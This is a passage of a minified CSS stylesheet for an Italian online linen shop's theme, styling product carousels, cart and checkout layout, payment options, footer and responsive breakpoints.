.cart_navigation.clearfix{display:none}#product-image-block{background:#fff}#image-block,#view_full_size,#product-image-block{height:100%}#bigpic{margin-top:20px}ol{list-style:none}.owl-carousel.owl-theme .owl-controls{display:block}.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{top:calc(50% - 10px);top:-moz-calc(50% - 10px);top:-webkit-calc(50% - 10px);top:-o-calc(50% - 10px)}.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{width:44px;height:26px;box-shadow:none;-webkit-box-shadow:none}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/arrow_sx.png) no-repeat center center;margin-right:initial;margin-left:-10px}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev:hover{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/arrow_sx.png) no-repeat center center}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/arrow_dx.png) no-repeat center center;margin-right:-10px;margin-left:initial}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next:hover{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/arrow_dx.png) no-repeat center center}.border-top-separator{border-top:solid 1px #b3b0a6;padding-top:20px}.follow_footer #newsletter_block{margin-top:9px}.footer-top .addon-title h3,.footer-top .title_block{font-weight:bold !important}.feature-box i{width:50px;height:50px;display:block;margin:auto}.feature-box i.icon-truck{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/consegna.svg) no-repeat}.feature-box i.icon-reviews{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/recensioni.svg) no-repeat}.feature-box i.icon-customer{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/customer.svg) no-repeat}.feature-box i.icon-payments{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/pagamento_sicuro.svg) no-repeat}.featured-row .include_content_s p{line-height:1.5;font-size:14px}.featured-row .layout-column:not(:last-child) .include_content_s p{margin-top:5px}footer ul li{padding:0 0;line-height:1.6}footer .block .title_block,footer .addon-title{margin-bottom:9px}footer .follow_footer #newsletter_block{margin-bottom:16px}footer .footer-bottom .container{padding:24px 0 35px}@media(min-width:992px) and (max-width:1199px){.jms-megamenu .nav{text-align:left}.logo_column img{max-width:30%;margin:auto}.banner-bottom-content{width:50%;padding:70px 0}.featured-row .include_content_s h2{font-size:1.2em}#quantity_wanted_p{margin-bottom:0}#savecart .page-subheading{padding-top:0;margin-top:-4px}#savecart small{display:block}.order-opc .row-bordered{display:block}.row-bordered .col-center{border-left:none;border-right:none;padding-top:15px;padding-bottom:15px}.row-bordered .col-center + .col-xs-12{padding-top:15px}#login_form + .row{padding-bottom:15px}footer .follow_footer #newsletter_block .form-group #newsletter-input{font-size:11px}}.jms-mail-1 + label{display:none}.close-button{background:#4f8e91}@media (max-width:767px){.filters-panel{margin-bottom:0}.breadcrumb{padding:10px 0 0;margin-bottom:15px}.content-aside{margin-bottom:0}footer{margin-top:30px}.sort-select{text-align:left}.right_column{margin-top:20px}.banner-bottom-row .container{background:none}.featured-box-column{margin-bottom:0}.footer-top,.footer-top .addon-title,.footer-top .title_block{text-align:center !important}.pb-right-column #quantity_wanted_p{margin-bottom:0}#accordion .page-product-box{padding:15px}#product-image-block,#views_block{width:100% !important}.blockproductscategory.accessories_block h3{font-size:21px;font-weight:bold}#views_block .jcarousel-control-prev,#views_block .jcarousel-control-next{opacity:1 !important}.jcarousel li{margin:0 5px !important}.jcarousel-control-prev,.jcarousel-control-next{bottom:-10px;margin-bottom:0 !important;opacity:0.9 !important;top:initial !important}button .text-button{font-size:14px !important}.right_column{width:100% !important;text-align:center}.filters-panel-bottom .pagination,.filters-panel-bottom .pagination .pagination-left{text-align:center}.filters-panel-bottom ul.pagination{margin-top:8px}}@media(max-width:1199px){.product-preview .product_actions{opacity:1}}@media(max-width:350px){header .addon-box{padding:10px 5px 0 !important}}@media( max-width:1199px ){#savecart small{display:block;margin-bottom:5px}.row-bordered .col-center{margin-top:15px;margin-bottom:15px;border-left:none;border-right:none;padding-top:15px;padding-bottom:15px}.row-bordered .col-center + .col-xs-12{padding-top:15px}#login_form + .row{padding-bottom:15px}}@media (min-width:768px) and (max-width:991px){.logo_column{width:33.33333333%}.container{padding-left:15px;padding-right:15px}.megamenu_column{width:16.66666667%;text-align:center}.right_column{text-align:right}.banner-bottom-content{padding:50px 0;width:50%}.featured-row{padding:15px 0}.featured-box-column .addon-box{margin:5px 0}footer .footer-top .layout-column.follow_footer{margin-bottom:0}.category footer{margin-top:0}.jms-banner.home-banner.block{display:none}.pb-right-column .box-cart-bottom .exclusive.product-btn{padding:0 10px}#accordion .page-product-box{padding:15px}#bigpic{transform:translateY(40%);-webkit-transform:translateY(40%);-moz-transform:translateY(40%);margin-top:0}#savecart .form-group{margin-top:20px}.order-opc footer{margin-top:30px}}@media (min-width:1440px){#accordion{margin-top:20px}}button .lnr{display:none}.pb-right-column .box-cart-bottom .product-btn .text-button{font-size:16px;margin-left:0}#accordion .page-product-box .page-product-heading a::after{content:none}#cartAmzBtn-register{margin-bottom:5px}#layered_block_left #enabled_filters,.content-aside-inner .block{padding:17px 10px;background:#fff;border-top:solid 3px #508E92;box-shadow:0 0 5px 0 rgba(0,0,0,.1)}#layered_block_left #enabled_filters h2,.content-aside-inner .block h2{border-bottom:dotted 1px #ccc;padding-bottom:10px;margin-bottom:10px !important;line-height:1}.content-aside-inner #categories_block_left .block_content > ul > li > a{text-transform:uppercase}.content-aside-inner #categories_block_left .block_content > ul > li > a.selected{font-weight:bold}.content-aside #categories_block_left.block .title_block::before,#layered_form .title_block_sub::before{display:none}#categories_block_left li,#layered_block_left ul li{line-height:25px}.filters-panel{border-bottom:1px solid #ccc;border-top:1px solid #ccc}.product-carousel .product-preview,.product_list .product-preview,.accessories-carousel .product-preview{box-shadow:0 0 5px 0 rgba(0,0,0,.1)}.ui-slider-horizontal .ui-slider-range{background:#d2e8ea none repeat scroll 0 0}.product-main{background:#fff;padding-left:15px;border-top:solid 3px #508E92;box-shadow:0 0 5px 0 rgba(0,0,0,.1);padding-bottom:50px}#accordion{background:#fff;padding:15px;box-shadow:0 0 5px 0 rgba(0,0,0,.1);margin-bottom:0}#accordion .page-product-box .page-product-heading{font-size:1em}#accordion .page-product-box .card-body{font-size:13px}#accordion .page-product-box .card-body{padding-bottom:0;line-height:1.6}.side-container{background:#fff;box-shadow:0 0 5px 0 rgba(0,0,0,.1);padding:15px;border-top:solid 3px #508E92}.sidebox{border:none}.sidebox:not(:last-child){border-bottom:dotted 1px #ddd}.sidebox .h4{background:none}body.product .breadcrumb{margin-bottom:0}.product_shipping .availability_statut,.product_shipping .boxed .small{line-height:1}.product_shipping .availability_statut{margin-bottom:8px}.product_shipping .boxed{padding:10px}.sidebox .text-success{color:#5cb85c}.attribute_label{font-weight:bold !important;color:#4f8d92;text-transform:uppercase}.pb-right-column .attribute_fieldset .attribute_list div.selector{border:none;padding-right:30px !important;height:30px;line-height:28px;overflow:visible}.pb-right-column .attribute_fieldset .attribute_list div.selector::before{content:"\f107";font-family:"FontAwesome";font-size:13px;vertical-align:baseline;margin-left:5px;border:1px solid #ebebeb;padding:0 8px;position:absolute;top:0;right:0;z-index:0}.pb-right-column .attribute_fieldset .attribute_list div.selector span{border:1px solid #ebebeb;padding:0 10px;height:30px;line-height:30px}.pb-right-column .attribute_fieldset .attribute_list div.selector span::after{display:none}#attributes{margin-top:10px}#quantity_wanted_p{padding-top:0 !important}.order-opc .row-bordered > div{background:#fff;padding:10px 15px;box-shadow:0 0 5px 0 rgba(0,0,0,.1);border-top:solid 3px #508E92}@media (min-width:1200px){.order-opc .row-bordered > div{margin-left:7px;margin-right:7px}}.order-opc .row-bordered > div:first-child{margin-left:0}.order-opc .row-bordered > div:last-child{margin-right:0}#order-detail-content{overflow:visible}#cart_summary{border:none !important;border-top:solid 3px #508E92 !important}#cart_summary thead{box-shadow:0 -1px 5px 0 rgba(0,0,0,.1);background:#fff}#cart_summary thead th{font-size:15px}#cart_summary tbody{box-shadow:0 1px 5px 0 rgba(0,0,0,.1);background:#fff}#cart_summary td,#cart_summary th{border:none !important}#cart_summary tbody td{border-bottom:solid 1px #ddd !important}#cart_summary th{border-bottom:solid 1px #ddd !important;padding:12px 8px !important;color:#508E92}.text-right{text-align:right !important}.cart-side-section{background:#fff;padding:10px 15px;box-shadow:0 -1px 5px 0 rgba(0,0,0,.1);border-top:solid 3px #508E92 !important;margin-bottom:20px}.cart-side-title{font-weight:bold;font-size:12px;color:#333333;text-transform:uppercase}.cart-side-title .fa{float:right;margin-top:8px;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}.cart-side-section .text-label{font-size:12px;font-weight:bold}.cart-side-title.active .fa{transform:rotate( 90deg )}.cart-side-body{display:none}#savecart{margin-bottom:40px}hr.dotted{background:none;border-top:dotted 1px #ccc;margin-top:10px;margin-bottom:10px;height:0}.cart_description .product-name{margin-bottom:0.5em !important}#payWithAmazonDiv{float:none}#container_express_checkout{text-align:center !important}.btn-placeorder{font-size:18px;background:#508E92;color:#fff;border:solid 1px #508E92}.btn-placeorder:hover,.btn-placeorder:focus,.btn-placeorder:active{background:#214446;color:#fff;border:solid 1px #214446}#cart-total-amount{margin-bottom:15px}.btn-placeorder{margin-top:15px}.secure-elements{display:flex;justify-content:space-between;padding:15px 0}.secure-elements div{color:#6a6a6b;display:flex;align-items:center;flex-grow:1;padding:0 5px}.secure-elements div i{margin-right:10px;display:block;width:90px;height:45px}.secure-elements p{line-height:1.2;margin:0}@media (max-width:767px){.secure-elements{display:block}.secure-elements div{margin-bottom:0.5em;padding:0 6px}.secure-elements div i{width:initial !important;min-width:60px;height:50px}.order-opc .content_category{display:none}}@media (max-width:992px){.cart_product.desktop-column-only,.hide-on-mobile{display:none !important}}.secure-elements i.icon-payments{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/pagamento_sicuro.svg) no-repeat;background-size:cover}.secure-elements i.icon-truck{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/consegna.svg) no-repeat;background-size:cover}.secure-elements i.icon-refresh{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/returns.svg) no-repeat;background-size:cover}.featured-row .feat-container{display:flex;justify-content:space-around;margin:6px 20px 0}.featured-row .feat-container .feat-box{display:flex;align-items:center;text-align:left}.featured-row .feat-container .feat-box img{width:26px;height:50px;margin-right:5px}.featured-row .feat-container .feat-box p{line-height:1em;font-size:14px;padding:0}.feature-box h2{color:#508E92 !important}.featured-row .include_content_s p{font-size:14px;line-height:1}.featured-row .feat-container.box2{justify-content:space-around;margin:0 50px 10px}.featured-row .feat-container.box2 .feat-box img{width:auto}.feat-tel{margin-top:10px !important}.feat-tel .feat-box{color:#555555 !important}.feat-tel .feat-box img{width:auto !important;height:auto !important}.feat-tel .feat-box .text-uppercase{font-weight:bold}.feat-tel .feat-box .text-left > div{line-height:1.2}.featured-row .container > .row .featured-box-column:not(:last-child) .addon-box{border-bottom:solid 1px #a3a19b;padding-bottom:25px !important}@media (min-width:768px){.featured-row .container > .row{display:flex;flex-wrap:nowrap}.featured-row .container > .row .featured-box-column:not(:last-child){border:none;border-right:solid 1px #a3a19b}.featured-row .container > .row .featured-box-column:not(:last-child) .addon-box{padding-bottom:0 !important;border:none}}@media (min-width:768px) and (max-width:1199px){.featured-row .container > .row{flex-wrap:wrap}.featured-row .container > .row .featured-box-column{border:none !important;width:50%}.featured-row .container > .row .featured-box-column:nth-child(odd){border-right:solid 1px #a3a19b !important}.featured-row .container > .row .featured-box-column:nth-child(odd) .addon-box{padding-bottom:0 !important;border:none}.featured-row .container > .row .featured-box-column:nth-child(1),.featured-row .container > .row .featured-box-column:nth-child(2){border-bottom:solid 1px #a3a19b !important;padding-bottom:15px !important}}@media (max-width:1199px){.pb-right-column #quantity_wanted_p{margin-bottom:0}.pb-right-column #attributes{margin-bottom:20px}}footer .footer-bottom .container .copy-right p{line-height:18px}.btn,.product-btn{position:relative;-webkit-transition-duration:0.4s;transition-duration:0.4s;overflow:hidden}.btn:after,.product-btn:after{content:"";background:rgba( 255,255,255,.6 );display:block;position:absolute;padding-top:300%;padding-left:350%;margin-left:-50px !important;margin-top:-120%;opacity:0;transition:all 0.8s}.btn:active:after,.product-btn:active:after{padding:0;margin:0;opacity:1;transition:0s}#add_to_cart button:hover,#add_to_cart button:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.box-cart-bottom .product-btn.addToWishlist:hover,.box-cart-bottom .product-btn.addToWishlist:focus{background:#fff;color:#508E92;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.shoppingcart-box .btn-default:hover,.shoppingcart-box .btn-default:focus{background:#508E92;color:#fff;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.btn-placeorder:hover,.btn-placeorder:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.place-order .btn-primary:hover,.place-order .btn-primary:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.banner-bottom-content .btn-default{background:#508E92;color:#fff;border:solid 1px #508E92}.banner-bottom-content .btn-default:hover,.banner-bottom-content .btn-default:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.btn-default{background:#508E92;color:#fff;border:solid 1px #508E92}.btn-default:hover,.btn-default:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.footer_links .btn-primary,.shoppingcart-box .btn-default,.order-opc .btn-default{background:#508E92;color:#fff;border:solid 1px #508E92}.footer_links .btn-primary:hover,.footer_links .btn-primary:focus,.shoppingcart-box .btn-default:hover,.shoppingcart-box .btn-default:focus,.order-opc .btn-default:hover,.order-opc .btn-default:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}#submitMessage,#submitBecomeSupplier,.footer_links .btn-primary,.shoppingcart-box .btn-default,.order-opc .btn-default{background:#508E92;color:#fff;border:solid 1px #508E92}.btn-default.jms-slide-content{background:none;border:1px solid #000;color:#000;font-size:1.3333em;padding:10px 30px;text-transform:uppercase;border-radius:0;display:inline-block}.btn-save,#savecart_submit{background:#9d9a92;border-color:#9d9a92;color:#fff}.btn-save,.order-opc #submitGuestAccount,.order-opc #SubmitLogin{background:#9d9a92;border-color:#9d9a92;color:#fff}.breadcrumb{background:#f8f9fa;padding:3px 0 3px}body.contact #content-wrap,body.authentication #content-wrap,body.cms #content-wrap,body.history #content-wrap,body.order-slip #content-wrap,body.addresses #content-wrap,body.address #content-wrap,body.identity #content-wrap,body.discount #content-wrap,body.my-account #content-wrap,body.module-blockwishlist-mywishlist #content-wrap,body.module-blockwishlist-view #content-wrap{background:#fff}body.contact #content-wrap footer,body.authentication #content-wrap footer,body.cms #content-wrap footer,body.history #content-wrap footer,body.order-slip #content-wrap footer,body.addresses #content-wrap footer,body.address #content-wrap footer,body.identity #content-wrap footer,body.discount #content-wrap footer,body.my-account #content-wrap footer,body.module-blockwishlist-mywishlist #content-wrap footer,body.module-blockwishlist-view #content-wrap footer{border-top:solid 53px #f8f9fa;margin-top:35px}body.contact #content-wrap .content_category,body.authentication #content-wrap .content_category,body.cms #content-wrap .content_category,body.history #content-wrap .content_category,body.order-slip #content-wrap .content_category,body.addresses #content-wrap .content_category,body.address #content-wrap .content_category,body.identity #content-wrap .content_category,body.discount #content-wrap .content_category,body.my-account #content-wrap .content_category,body.module-blockwishlist-mywishlist #content-wrap .content_category,body.module-blockwishlist-view #content-wrap .content_category{display:none}.newsletter-msg-container{position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(255,255,255,.9);z-index:99999}.newsletter-msg-content{color:#6a6a6c;padding:10px 30px;border:solid 1px #6a6a6c;display:inline-block;position:absolute;font-size:16px;top:50%;left:50%;background:#fff;transform:translate(-50%,-50%)}.cart-side-title{display:block}@media (max-width:767px){.filters-panel{margin-bottom:15px}.primary_block.row .pb-right-column{margin-top:0}}@media (max-width:1199px){#cart_block .dropdown-toggle::before{bottom:-18px}.dropdown-menu.shoppingcart-box{margin-top:9px}.address_update .button{margin-right:0}}.contact-form-box select.form-control{border:solid 1px #ebebeb}.contact-form,.contact-form > p{width:100%}#back-to-top{bottom:5px;right:5px;width:40px;height:40px;line-height:38px}@media(max-width:1200px){.sticky{height:30px}body.active{padding-bottom:48px}body.active .sticky > div{position:fixed;bottom:0;left:0;right:0;padding:10px;margin:0 0 0 0 !important;z-index:9999;color:#fff;background:#255d61}}#add_to_cart button{width:265px}.lost_password,.submit.mt-0{margin-top:0 !important}.lost_password{float:right}#create-account_form{margin-bottom:30px}@media (min-width:1200px){#create-account_form{margin-bottom:0}#create-account_form[type="email"]{width:90%}}button[name="submitNewsletter"]:disabled{opacity:.6;pointer-events:none}button[name="submitNewsletter"]{width:100%}.form-group-privacy div.checker span{top:-2px}#newsletter_block .form-group.form-error{background:#fff}#newsletter_block .form-group.form-error #newsletter-input{background:rgba(255,0,0,.2) !important;border-color:#ff0000 !important;color:#ff0000 !important}.logo{width:200px}.brands-row{background:#fff}.brand-carousel img{max-height:150px;width:auto !important}.jms-megamenu .dropdown-menu{margin-top:0}.jms-megamenu .nav > li > a{padding:5px 9px 5px}.jms-megamenu .nav > li:first-child > a{padding-left:0}.jms-megamenu .nav > li > a .caret{bottom:-12px}.slider .fs-pager-wrapper{bottom:0;top:initial;left:46%;right:initial;width:initial}.slider .fs-pager-wrapper a{float:none;display:inline-block;width:15px;height:15px;border-radius:50%;background:#fff !important;border:none;margin:0 5px;min-width:initial;line-height:initial;box-shadow:inset 0 3px 3px 0 #0000008c}.slider .fs-pager-wrapper a.active,.slider .fs-pager-wrapper a:hover,.slider .fs-pager-wrapper a:focus{background:#000 !important;min-width:initial}.pb-right-column .attribute_fieldset{display:block;margin-bottom:5px}.pb-right-column .attribute_fieldset .attribute_label{width:80px}.pb-right-column .attribute_fieldset div.selector{width:250px !important}.jms-megamenu .dropdown-menu{padding:8px 15px}#bigpic{cursor:pointer}.featured-row .include_content_s p{padding:0 10px}@media (max-width:1199px) and (min-width:992px){.logo_column img{max-width:100%}}@media (max-width:990px){.megamenu_column{position:absolute;top:0;right:0;text-align:right}.right_column{margin-right:40px;margin-top:5px}}@media (max-width:766px){.megamenu_column{position:absolute;top:37px;right:0}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{margin-left:-22px}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next{margin-right:-20px}.content_popup{padding:30px 20px 120px}#privacy_nl{height:13px;vertical-align:-2px;margin-bottom:0!important}#columns .form-group{margin-bottom:15px;text-align:left}#newsletter_block.block{margin-bottom:0}.dontshow{margin-top:20px;text-align:left}.dontshow input,.dontshow > div{height:13px;vertical-align:-2px;margin-right:0}.pb-right-column .our_price .price{color:#333}.dontshow label{color:#000000;font-weight:500;font-size:15px}.right_column{width:100% !important;text-align:left;margin-right:0;margin-top:0}.dropdown-menu li a{font-size:19px;line-height:1.6}.featured-row .feature-box > i{margin:0 auto}}#off-canvas-menu .nav > li{line-height:1.6}@media (max-width:480px){.featured-row .container > .row .featured-box-column:not(:last-child) .addon-box{padding-bottom:15px !important}.featured-row .feature-box > i{display:none}.featured-row .container > .row .featured-box-column:not(:last-child) .addon-box{border-bottom:solid 1px #eee}.sort-select form{width:100%}.sort-select .nbrItemPage{margin-left:0}.productsSortForm select{display:block;width:100%;margin-bottom:10px}.primary_block.row .pb-left-column,.primary_block.row .pb-right-column{padding:0}.product-main{padding-right:15px}.jcarousel-control-prev,.jcarousel-control-next{bottom:-40px}.fancybox-title{display:none}footer .footer-top .layout-column{margin-bottom:0}.fancybox-error{white-space:normal}.fancybox-inner{height:70px!important}.wishlistLinkTop .input-group{display:initial;width:100%}.wishlistLinkTop .btn-default{display:block;width:100%}.wishlistLinkTop .input-group .form-control{font-size:12px}#mywishlist .card{padding:0}.first_item,.last_item{display:none}.wlp_bought_list .product-name{font-size:12px}.wlp_bought select.form-control{font-size:12px;padding:0}.form-control.grey.product_attribute{font-size:12px}.page-content .btn,.page-content .footer_links li{display:block;width:100%;margin-bottom:15px}.std .checkbox input[type="checkbox"]{margin:8px 0 0 -17px !important}.std .checkbox{margin-left:20px}}#opc_payment_methods label.payment_module{display:inline-block;width:90%}#opc_payment_methods label.payment_module:hover{background:#fbfbfb}#block-history .history_state .label.small{color:#333}.tooltip_pagamenti{opacity:1!important;margin:0 20px}.titolo_modalita_pagamento{padding-top:8px;display:inline-block;font-size:12px}.tooltip_pagamenti_a{background-image:url('https://biancheriaperlacasa.it/themes/turneadv/img/info.svg');background-repeat:no-repeat;width:15px;height:62px;opacity:0.7;border-radius:0 10px 10px 0;display:inline-block;float:right;background-color:#ececec;width:10%;background-position:center;background-size:18px 18px}.tooltip_pagamenti_a:hover{background-color:#d6e3e5;opacity:1;cursor:pointer}.tooltip_pagamenti .tooltip-inner{background:#f5f5f5;border-radius:0;color:#333;padding:0 0 3px;max-width:400px;text-align:left;box-shadow:0 5px 15px 0 rgba(0,0,0,0.24);border-radius:0 0 5px 5px}.tooltip_pagamenti .tooltip-arrow{border-top-color:#f6f6f6!important}.tooltip_pagamenti .titolo_tooltip_pagamenti{background:#d6e3e5;padding:8px 20px;color:#214446;border-radius:5px 5px 0 0}.tooltip_pagamenti p{padding:15px 20px 5px}#stripe-payment-form{width:210px}#stripe-payment-form .carte_di_credito_popup{max-width:70%;margin:0 auto;display:block}#stripe-payment-form .verified_by_popup_stripe{text-align:center}#stripe-payment-form .verified_by_popup_stripe img{padding:2px}.feat-tel .riga_numeri{line-height:18px}.pagamenti_sicuri{max-width:260px;margin-top:20px}.jms-megamenu .nav > li .dropdown-menu .mega-nav li a{text-transform:none}.row_form{margin-bottom:10px}.form_contatti input[type="text"],.form_contatti select,.form_contatti textarea{background:#f7f7f7;display:block;width:100%;padding:10px;border:1px solid #e8e8e8}.form_contatti input[type="text"],.form_contatti select{height:35px}.form_contatti textarea{min-height:100px;height:140px}.messaggio_wl{background:#fff;padding:40px 20px}.box-cart.ajax_cart_quantity{background:#214446!important}.box-cart.ajax_cart_quantity_wishlist{background:#4f8e91!important;right:84px;top:8px}.box-cart.ajax_cart_quantity{height:20px;line-height:19px;width:20px}#cookieNoticeContent{font-size:11px;line-height:12px}#cookieNoticeContent table td,table th{text-align:left!important}#cookieNoticeContent table{margin:0}.closeButtonNormal{border-radius:0;background:#e0e0e0;height:42px;line-height:42px;font-size:13px;font-weight:bold}.megamenu_column{left:15px!important}.megamenu_column .addon-box{float:left}.titolo_categorie{font-size:30px;color:#214446;line-height:26px}.menu-wrap .close-button{padding:61px 25px}#close-button::after{top:58px}.pre_titolo_footer{position:absolute;display:block;width:100%;height:27px}.icona_footer_collassato{display:none}#social_block ul li{width:30px;height:30px;background:#fff;display:inline-block;margin:0 2px}#social_block ul li a img{width:100%}#paypal_payment_methods{width:60px;margin-top:6px}#contrassegno_payment_methods{width:37px;padding-top:2px}.products-list-in-row .item .product-preview .colo_uno,.products-list-in-row .item .product-preview .colo_due{display:inline-block;float:left;height:280px}.products-list-in-row .item .product-preview .colo_uno{width:25%}.products-list-in-row .item .product-preview .colo_due{width:75%;padding-left:0}.products-list-in-row .item .immagine_preview_prodotto{width:100%!important;margin-top:5px;padding:10px}.products-list-in-row .list_description p{font-size:13px}#product_list.products-list-in-row .product-preview .product-info{width:70%;padding-top:40px}#ColonnaCollassabileFooter_4 .form-group-privacy{margin-bottom:0}#ColonnaCollassabileFooter_4 .form-group-privacy div.checker{display:inline}#ColonnaCollassabileFooter_4 .form-group-privacy label{vertical-align:top}.delivery_option_radio_conten{width:23px!important}.delivery_option_radio_conten{vertical-align:top!important}.delivery_option_radio_conten_1{padding:5px 0 0 0!important}.delivery_option_radio_conten_2{padding:10px 0 0 0!important}#uniform-gift{margin-right:0!important}@media (min-width:1701px){.megamenu_column{left:0!important}}@media (max-width:767px){.box-cart.ajax_cart_quantity{top:-2px}.right_column{text-align:center!important}.logo{margin:0 auto;padding:8px 0}.logo_column{width:100%}#thumbs_list li a{background:#fff}.logo_column{border-bottom:1px solid #eee;padding-bottom:10px;margin-bottom:10px}}@media (max-width:480px){.megamenu_column.col-xs-2{padding-top:0;top:58px}.col_info_prodotto{padding-left:15px!important;padding-right:15px!important}.tooltip_pagamenti{left:0!important}.tooltip_pagamenti .tooltip-arrow{left:94%!important}#opc_payment_methods .titolo_modalita_pagamento{font-size:12px}#stripe_payment_methods{padding-top:10px}#contrassegno_payment_methods{padding-top:8px}#paypal_payment_methods{padding-top:10px}#opc_payment_methods label.payment_module p{padding:15px 5px 15px 15px}#opc_payment_methods .payment_module .mr-2{margin-right:5px}#opc_payment_methods .payment_module .text-success{margin-left:0;margin-top:2px}#opc_payment_methods .payment_module .text-success .fa-check{font-size:20px}#opc_payment_methods .payment_module img{display:none!important}#product_list .product_actions{display:none}#product_list .product-preview .product-info{text-align:left;padding-top:14px}#product_list .product-preview .product-info .product-link-category{font-size:11px}#product_list .product-preview .product-info .product-link{padding:0;font-size:13px}#product_list .col-xs-8{padding-left:0}#product_list .product-preview{margin-bottom:15px}#product_list .product-preview .product-info a{text-overflow:initial;white-space:initial}#product_list .product-preview .product-info .price{font-size:18px;line-height:1.4;color:#4f8e91}#product_list .addToWishlist_tasto{display:none}.titolo_categorie{font-size:23px;color:#214446}.pb-right-column .cont_quantita #quantity_wanted_p .btn,.pb-right-column .cont_quantita #quantity_wanted{width:42px;margin-bottom:0}.cont_addToWishlist_pag_prodotto{width:42px;margin:0 auto;overflow:auto}.add_to_cart_pag_prodotto{display:block!important;width:100%!important}.addToWishlist_pag_prodotto{display:block!important;width:55px!important;margin-top:15px}.product_shipping_time{line-height:20px}.featured-row{padding:0 0 30px}.feat-container.box2{margin-top:10px!important}.pagamenti_sicuri{margin-top:10px!important}.product .fancybox-inner{width:250px!important;height:294px!important;margin:0 auto!important}footer .footer-top{padding:0 0 0}footer .footer-bottom .container .copy-right p{font-size:12px;line-height:15px}.addon-box{padding:10px 5px 0 !important}#back-to-top{background:#4f8e91}.footer-top ul{background:#96938b;padding:10px 0}.footer-top ul li{padding:7px 0}.footer-top ul li:last-child{margin-bottom:20px}.pre_titolo_footer{display:none}.icona_footer_collassato{display:block;line-height:0;color:#d6d4d4}#pagination .pagination .navigazione{display:none}}.pswp__bg{background:#fff!important}.pswp__top-bar{background-color:transparent!important}.pswp__button--close{background-color:#508E92!important}.pswp__counter{color:#508E92!important}.pswp__helper{display:none;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:35px;background:rgba(255,255,255,.8);width:60px;height:60px;text-align:center;line-height:60px;border-radius:5px;padding:5px}.icon-gesture-zoom{display:block;background-image:url('https://www.biancheriaperlacasa.it/themes/turneadv/img/gesto_zoom.svg?ver=1.00');background-repeat:no-repeat;width:45px;height:45px}.navigazione_solo_x_mobile,.navigazione_solo_x_mobile_1,.navigazione_solo_x_mobile_2{display:none}.tdption_bplc{padding-left:4px!important}@media (max-width:766px){.galleria_prodotto_photoswipe figure{display:inline-block}}@media (max-width:480px){.navigazione_solo_x_mobile,.navigazione_solo_x_mobile_1,.navigazione_solo_x_mobile_2{display:initial!important}.pagination .truncate{display:none!important}#pagination_previous,#pagination_previous b.fa.fa-angle-left{float:left}#pagination_next,#pagination_next b.fa.fa-angle-right{float:right}#pagination_previous b.fa,#pagination_next b.fa{font-size:28px}.pagination > li > a,.pagination > li span{width:110px;height:40px;background:#d2e8ea;color:#4f8e91;padding:5px 10px}.navigazione_solo_x_mobile{display:inline}.filters-panel{border-bottom:none;margin-bottom:3px}.cont_quantita{text-align:center!important;width:136px;margin:35px auto 0}.attribute_select::after{content:"kkjk"}.cont_addToWishlist_pag_prodotto .addToWishlist_pag_prodotto{background:#fff;color:#508E92;border:solid 1px #508E92;width:42px!important;height:42px!important;font-size:20px!important;line-height:42px!important}.pb-right-column .attribute_fieldset .attribute_list{width:155px;position:relative}.product-main .product-link-manufacturer,.page-product-box .page-product-heading,.featured-row .include_content_s h2,.blockproductscategory .addon-title h3,#accordion .page-product-box .page-product-heading{font-size:14px}.page-product-heading{text-align:center}.product-main .product_shipping{font-size:13px}.blockproductscategory .addon-desc{font-size:12px}#thumbs_list .galleria_prodotto_photoswipe figure{margin:6px 0}.product-main .jcarousel-control-prev,.product-main .jcarousel-control-next{position:absolute;top:20px!important;width:14px;height:71px;background:transparent;color:#4d8e92;border:none}.product-main .jcarousel-control-prev{left:-4px}.product-main .jcarousel-control-next{right:-4px}.product-main .jcarousel-control-prev .fa-caret-up,.product-main .jcarousel-control-next .fa-caret-down{padding-top:17px;font-size:40px}.product-main #views_block{margin-bottom:0}}#productsSortForm .filters-panel label{line-height:26px}.cart-side-section 